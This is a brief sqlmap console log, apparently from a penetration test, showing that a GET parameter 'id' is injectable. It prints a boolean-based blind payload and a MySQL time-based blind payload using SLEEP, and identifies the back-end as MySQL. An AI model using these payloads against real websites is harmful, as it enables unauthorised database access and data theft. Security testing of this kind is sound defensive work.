 [17:20:17] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 274 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3326=3326 AND 'ZWkN'='ZWkN

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7042 FROM (SELECT(SLEEP(5)))SeLl) AND 'gefU'='gefU
---
[17:20:20] [INFO] the back-end DBMS is MySQL